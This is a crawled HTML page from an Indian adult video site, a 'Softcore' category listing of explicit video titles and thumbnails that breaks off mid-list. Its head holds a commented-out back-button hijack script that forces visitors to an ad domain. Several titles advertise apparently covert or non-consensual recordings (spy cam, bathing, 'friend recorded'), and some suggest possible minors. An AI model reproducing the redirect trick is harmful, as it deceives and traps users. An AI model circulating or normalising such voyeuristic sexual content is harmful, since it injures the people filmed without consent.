

--- FILE ---
content_type: text/html
request_url: https://bollywoodsex.biz/en/category/5439544/Softcore/popular/1/
body_size: 9289
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Sex - Enjoy exclusive Indian and Softcore porn videos. </title>
  <link rel="alternate" hreflang="en" href="/en/category/5439544/Softcore/popular/1/" />
 
  <link rel="canonical" href="https://bollywoodsex.biz/en/category/5439544/Softcore/popular/1/" />
  <meta name="Description" content="Watch the hottest and sexiest Bollywood Softcore Sex videos. Enjoy top-quality explicit content here!" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=5439544;</script> 
  <script src="/js/oqLlYxGOfPYoHnZSx.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-logo-wrap">
                    <div class="logo"><a href="//bollywoodsex.biz" target="_self">
                            <img src="/assets/logo.png" alt="Bollywood Sex"></a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/5439544/Softcore/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/5439544/Softcore/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Popular</a>                   
                        <a href="[#BANNER_CATEGORY_webcam_link:5439544#]">LiveSexHookers.com</a>
                        <a href="[#BANNER_CATEGORY_fling_link:5439544#]">PornSites.love</a>
                        <a href="https://indiantube.porn">indiantube.porn</a>

                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Bollywood Sex - Softcore #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895726908188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516073731c" src="/thumbs/188/1892856895726908188_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">6352</span>
                            </div>
                            <span class="thumb-desc">Hot desi girl bathing naked spy cam nice video</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895197765514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140e95f8a" src="/thumbs/514/1892856895197765514_0.jpg"/>
                                <span class="thumb-duration">14:07</span>
                                <span class="thumb-views">7282</span>
                            </div>
                            <span class="thumb-desc">Kerala Colg Lovers Outdoor Fun 7 Mins wid Audio</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5666238393007747192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ea285cc23e83078" src="/thumbs/192/5666238393007747192_0.jpg"/>
                                <span class="thumb-duration">7:16</span>
                                <span class="thumb-views">125</span>
                            </div>
                            <span class="thumb-desc">Turkish cleaning woman in hijab natural</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732736080315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9654109bb" src="/thumbs/315/2705852732736080315_0.jpg"/>
                                <span class="thumb-duration">14:02</span>
                                <span class="thumb-views">2156</span>
                            </div>
                            <span class="thumb-desc">Bengali Aunty FucKing</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897099294281/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b2406649" src="/thumbs/281/1892856897099294281_0.jpg"/>
                                <span class="thumb-duration">14:20</span>
                                <span class="thumb-views">5441</span>
                            </div>
                            <span class="thumb-desc">Indian couples in park</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733374589988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98b4fec24" src="/thumbs/988/2705852733374589988_0.jpg"/>
                                <span class="thumb-duration">4:25</span>
                                <span class="thumb-views">881</span>
                            </div>
                            <span class="thumb-desc">Desi aunty getting hard fucked by hubby&#039;s friend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734128419824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b83e73f0" src="/thumbs/824/2705852734128419824_0.jpg"/>
                                <span class="thumb-duration">5:12</span>
                                <span class="thumb-views">298</span>
                            </div>
                            <span class="thumb-desc">Indian Web Series Sex Scenes 4</span>
                        </a>
                        <div class="thumb-tags">
                            <a href="/en/category/196664/asian/popular/1/" target="_self">asian</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>&nbsp;<a href="/en/category/1507384/compilation/popular/1/" target="_self">compilation</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896158886310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517a32e9a6" src="/thumbs/310/1892856896158886310_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">2465</span>
                            </div>
                            <span class="thumb-desc">couple smooching and friend recorded</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732501526800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957460910" src="/thumbs/800/2705852732501526800_0.jpg"/>
                                <span class="thumb-duration">2:51</span>
                                <span class="thumb-views">1213</span>
                            </div>
                            <span class="thumb-desc">Desi sali fucking jiju in wedding</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895469317502/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515118ed7e" src="/thumbs/502/1892856895469317502_0.jpg"/>
                                <span class="thumb-duration">4:37</span>
                                <span class="thumb-views">4027</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi Fucking With Devar</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894410903770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511202d0da" src="/thumbs/770/1892856894410903770_0.jpg"/>
                                <span class="thumb-duration">8:04</span>
                                <span class="thumb-views">4214</span>
                            </div>
                            <span class="thumb-desc">Hindi Hot Short Film- Movie - Devar</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897413408997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c4f968e5" src="/thumbs/997/1892856897413408997_0.jpg"/>
                                <span class="thumb-duration">3:24</span>
                                <span class="thumb-views">4171</span>
                            </div>
                            <span class="thumb-desc">Cute teen big boobs and pussy play</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733941066433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad13aac1" src="/thumbs/433/2705852733941066433_0.jpg"/>
                                <span class="thumb-duration">2:21</span>
                                <span class="thumb-views">256</span>
                            </div>
                            <span class="thumb-desc">Indian Pakistan</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3236908708373193894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2cebcf5204f3e4a6" src="/thumbs/894/3236908708373193894_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                                <span class="thumb-views">97</span>
                            </div>
                            <span class="thumb-desc">Beautiful And Educational Lust On Display From Exotic India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5988159228775387273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="531a371789a25089" src="/thumbs/273/5988159228775387273_0.jpg"/>
                                <span class="thumb-duration">11:47</span>
                                <span class="thumb-views">73</span>
                            </div>
                            <span class="thumb-desc">Happiest When She Is Dancing Naked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856898248879455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f6c5ad5f" src="/thumbs/455/1892856898248879455_0.jpg"/>
                                <span class="thumb-duration">6:30</span>
                                <span class="thumb-views">2429</span>
                            </div>
                            <span class="thumb-desc">Bangali wife satisfies her customer</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895950855542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516dcc9d76" src="/thumbs/542/1892856895950855542_0.jpg"/>
                                <span class="thumb-duration">2:05</span>
                                <span class="thumb-views">270</span>
                            </div>
                            <span class="thumb-desc">Indian girls suck his bf dick in college campus</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896386724237/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75187c7718d" src="/thumbs/237/1892856896386724237_0.jpg"/>
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-views">2413</span>
                            </div>
                            <span class="thumb-desc">Mumbai girl undress and selfee</span>
                        </a>
                        <div class="thumb-tags">
                            <a href="/en/category/65592/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>&nbsp;<a href="/en/category/235601976/mumbai/popular/1/" target="_self">mumbai</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895047886457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75137fa6679" src="/thumbs/457/1892856895047886457_0.jpg"/>
                                <span class="thumb-duration">0:28</span>
                                <span class="thumb-views">2096</span>
                            </div>
                            <span class="thumb-desc">sexy girl in bed half naked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894815111035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512a1a877b" src="/thumbs/35/1892856894815111035_0.jpg"/>
                                <span class="thumb-duration">8:43</span>
                                <span class="thumb-views">399</span>
                            </div>
                            <span class="thumb-desc">Hot Scenes from B.A. Pass Movie</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733803588023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a4e1e9b7" src="/thumbs/23/2705852733803588023_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                                <span class="thumb-views">640</span>
                            </div>
                            <span class="thumb-desc">Sexy Indian Babhi having sex with Neighbour in Red Saree</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735091198741/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f1a14b15" src="/thumbs/741/2705852735091198741_0.jpg"/>
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">1245</span>
                            </div>
                            <span class="thumb-desc">Gori chikni pussy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732636580206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95f52c96e" src="/thumbs/206/2705852732636580206_0.jpg"/>
                                <span class="thumb-duration">6:31</span>
                                <span class="thumb-views">721</span>
                            </div>
                            <span class="thumb-desc">Devar Having Affair Hot Bhabhi Romance in Home</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896895482802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a61a7bb2" src="/thumbs/802/1892856896895482802_0.jpg"/>
                                <span class="thumb-duration">14:20</span>
                                <span class="thumb-views">1019</span>
                            </div>
                            <span class="thumb-desc">Indian Girl allow to play her lover with her Boobs in a Park</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896086438873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75175e173d9" src="/thumbs/873/1892856896086438873_0.jpg"/>
                                <span class="thumb-duration">2:24</span>
                                <span class="thumb-views">1524</span>
                            </div>
                            <span class="thumb-desc">Two indian mature womens  bathing in river naked </span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897181988652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b72e372c" src="/thumbs/652/1892856897181988652_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">97</span>
                            </div>
                            <span class="thumb-desc">Cosmic Sex (2015) Bengali Movie -Uncut-Scene-3</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895332342294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75148eeda16" src="/thumbs/294/1892856895332342294_0.jpg"/>
                                <span class="thumb-duration">1:30</span>
                                <span class="thumb-views">130</span>
                            </div>
                            <span class="thumb-desc">desi punjabi gashti exposed in car</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638925731619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108f69d723" src="/thumbs/619/3824942638925731619_0.jpg"/>
                                <span class="thumb-duration">14:54</span>
                                <span class="thumb-views">227</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi Hot Nude Sex Video Boobs Pressed</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896503555623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518ebe2627" src="/thumbs/623/1892856896503555623_0.jpg"/>
                                <span class="thumb-duration">8:28</span>
                                <span class="thumb-views">2101</span>
                            </div>
                            <span class="thumb-desc">Tamil Blue Film - Scene 1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733543747742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99565109e" src="/thumbs/742/2705852733543747742_0.jpg"/>
                                <span class="thumb-duration">11:56</span>
                                <span class="thumb-views">664</span>
                            </div>
                            <span class="thumb-desc">Mallu</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731632396223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9237827bf" src="/thumbs/223/2705852731632396223_0.jpg"/>
                                <span class="thumb-duration">7:42</span>
                                <span class="thumb-views">342</span>
                            </div>
                            <span class="thumb-desc">Indian desi village big boobs bhabhi indian web series</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732360283375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94edad4ef" src="/thumbs/375/2705852732360283375_0.jpg"/>
                                <span class="thumb-duration">12:54</span>
                                <span class="thumb-views">393</span>
                            </div>
                            <span class="thumb-desc">Indian auntie with young lover</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638672056374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10804b1036" src="/thumbs/374/3824942638672056374_0.jpg"/>
                                <span class="thumb-duration">8:51</span>
                                <span class="thumb-views">597</span>
                            </div>
                            <span class="thumb-desc">Hot Desi Bedroom Scenes</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894795997148/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75128f6dfdc" src="/thumbs/148/1892856894795997148_0.jpg"/>
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">509</span>
                            </div>
                            <span class="thumb-desc">desi girlfriend hot n hard close up pussy fuck </span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5369341495235247121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a83bba45542fc11" src="/thumbs/121/5369341495235247121_0.jpg"/>
                                <span class="thumb-duration">7:21</span>
                                <span class="thumb-views">95</span>
                            </div>
                            <span class="thumb-desc">The Eyes Of Pure Beauty</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732930017673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970d04989" src="/thumbs/673/2705852732930017673_0.jpg"/>
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">232</span>
                            </div>
                            <span class="thumb-desc">Tamil Boys with Girl in forest</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731270500245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90de60f95" src="/thumbs/245/2705852731270500245_0.jpg"/>
                                <span class="thumb-duration">1:33</span>
                                <span class="thumb-views">484</span>
                            </div>
                            <span class="thumb-desc">This Is indian couple</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/397687065450944685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="584de476bf898ad" src="/thumbs/685/397687065450944685_0.jpg"/>
                                <span class="thumb-duration">11:21</span>
                                <span class="thumb-views">73</span>
                            </div>
                            <span class="thumb-desc">Cleansing In Erotic India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894887493689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512e6b0039" src="/thumbs/689/1892856894887493689_0.jpg"/>
                                <span class="thumb-duration">13:18</span>
                                <span class="thumb-views">1763</span>
                            </div>
                            <span class="thumb-desc">Leah Jaye JOI</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734436101882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ca954efa" src="/thumbs/882/2705852734436101882_0.jpg"/>
                                <span class="thumb-duration">6:23</span>
                                <span class="thumb-views">273</span>
                            </div>
                            <span class="thumb-desc">Romantic Couple Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733026064759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97689d977" src="/thumbs/759/2705852733026064759_0.jpg"/>
                                <span class="thumb-duration">11:47</span>
                                <span class="thumb-views">51</span>
                            </div>
                            <span class="thumb-desc">3 On A Bed 2012 (Erotic Threesome)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482546092632817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515e256af1" src="/thumbs/817/1426482546092632817_0.jpg"/>
                                <span class="thumb-duration">8:02</span>
                                <span class="thumb-views">34</span>
                            </div>
                            <span class="thumb-desc">Dancing Bollywood Babe Is Sexy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636641854112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100748a2a0" src="/thumbs/112/3824942636641854112_0.jpg"/>
                                <span class="thumb-duration">8:08</span>
                                <span class="thumb-views">280</span>
                            </div>
                            <span class="thumb-desc">Mistress Of Indian Seduction</span>
                        </a>
                        <div class="thumb-tags">
                            <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/2162744/erotic/popular/1/" target="_self">erotic</a>&nbsp;<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731681958914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg"/>
                                <span class="thumb-duration">4:30</span>
                                <span class="thumb-views">188</span>
                            </div>
                            <span class="thumb-desc">Desi girls school sexy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731483620763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a9a059b" src="/thumbs/763/2705852731483620763_0.jpg"/>
                                <span class="thumb-duration">2:26</span>
                                <span class="thumb-views">70</span>
                            </div>
                            <span class="thumb-desc">Desi Girl Fucking With Big Cock Desi Boy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894895006202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512edda1fa" src="/thumbs/202/1892856894895006202_0.jpg"/>
                                <span class="thumb-duration">1:57</span>
                                <span class="thumb-views">207</span>
                            </div>
                            <span class="thumb-desc">Indira Varma - A Waste of Shame</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638928841862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108f994c86" src="/thumbs/862/3824942638928841862_0.jpg"/>
                                <span class="thumb-duration">4:37</span>
                                <span class="thumb-views">1152</span>
                            </div>
                            <span class="thumb-desc">Porn with Horny Aunty GiVideo Indian housewife Seduced By Dudhiya full HD Short</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897878513346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e0b256c2" src="/thumbs/346/1892856897878513346_0.jpg"/>
                                <span class="thumb-duration">2:28</span>
                                <span class="thumb-views">231</span>
                            </div>
                            <span class="thumb-desc">Hot Indian Girl Shows her Huge Boobs, Pussy Show</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732476721588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb955cb89b4" src="/thumbs/588/2705852732476721588_0.jpg"/>
                                <span class="thumb-duration">20:13</span>
                                <span class="thumb-views">365</span>
                            </div>
                            <span class="thumb-desc">Indian desi hot big boobs maid sex with owner sex webseries</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636640909705/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10073a3989" src="/thumbs/705/3824942636640909705_0.jpg"/>
                                <span class="thumb-duration">7:52</span>
                                <span class="thumb-views">250</span>
                            </div>
                            <span class="thumb-desc">Indian Actress Hot Romance with Boy</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734063921131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b46647eb" src="/thumbs/131/2705852734063921131_0.jpg"/>
                                <span class="thumb-duration">14:37</span>
                                <span class="thumb-views">134</span>
                            </div>
                            <span class="thumb-desc">Satin Silk Saree 38</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5597221808319174735/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dad53944def184f" src="/thumbs/735/5597221808319174735_0.jpg"/>
                                <span class="thumb-duration">7:26</span>
                                <span class="thumb-views">145</span>
                            </div>
                            <span class="thumb-desc">Softcore Desi Model Jassi In Striptease Show</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733460859561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb990744aa9" src="/thumbs/561/2705852733460859561_0.jpg"/>
                                <span class="thumb-duration">8:33</span>
                                <span class="thumb-views">149</span>
                            </div>
                            <span class="thumb-desc">Satin Saree 21</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856898064876495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ebce03cf" src="/thumbs/495/1892856898064876495_0.jpg"/>
                                <span class="thumb-duration">0:33</span>
                                <span class="thumb-views">149</span>
                            </div>
                            <span class="thumb-desc">Indian guy show cock in car</span>
                        </a>
                        <div class="thumb-tags">
                            
